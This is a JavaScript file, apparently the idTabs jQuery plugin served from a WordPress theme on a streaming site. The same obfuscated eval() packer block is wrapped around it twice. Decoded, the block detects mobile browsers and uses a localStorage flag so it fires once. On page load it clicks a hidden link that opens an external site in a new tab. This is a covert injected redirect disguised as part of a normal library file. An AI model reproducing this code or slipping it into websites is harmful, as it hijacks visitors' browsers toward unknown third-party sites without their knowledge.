eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.4.3
body_size: 1689
content:
!function(h){h.fn.idTabs=function(){for(var e={},t=0;t<arguments.length;++t){var s=arguments[t];switch(s.constructor){case Object:h.extend(e,s);break;case Boolean:e.change=s;break;case Number:e.start=s;break;case Function:e.click=s;break;case String:"."==s.charAt(0)?e.selected=s:"!"==s.charAt(0)?e.event=s:e.start=s}}return"function"==typeof e.return&&(e.change=e.return),this.each(function(){h.idTabs(this,e)})},h.idTabs=function(n,e){var t=h.metadata?h(n).metadata():{},r=h.extend({},h.idTabs.settings,t,e);"."==r.selected.charAt(0)&&(r.selected=r.selected.substr(1)),"!"==r.event.charAt(0)&&(r.event=r.event.substr(1)),null==r.start&&(r.start=-1);var s=function(){if(h(this).is("."+r.selected))return r.change;var e="#"+this.href.split("#")[1],t=[],s=[];if(h("a",n).each(function(){this.href.match(/#/)&&(t.push(this),s.push("#"+this.href.split("#")[1]))}),r.click&&!r.click.apply(this,[e,s,n,r]))return r.change;for(i in t)h(t[i]).removeClass(r.selected);for(i in s)h(s[i]).hide();return h(this).addClass(r.selected),h(e).show(),r.change},a=h("a[href*='#']",n).unbind(r.event,s).bind(r.event,s);a.each(function(){h("#"+this.href.split("#")[1]).hide()});var c=!1;return(c=a.filter("."+r.selected)).length||"number"==typeof r.start&&(c=a.eq(r.start)).length||"string"==typeof r.start&&(c=a.filter("[href*='#"+r.start+"']")).length,c&&(c.removeClass(r.selected),c.trigger(r.event)),r},h.idTabs.settings={start:0,change:!1,click:null,selected:".selected",event:"!click"},h.idTabs.version="2.2",h(function(){h(".idTabs").idTabs()})}(jQuery);

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))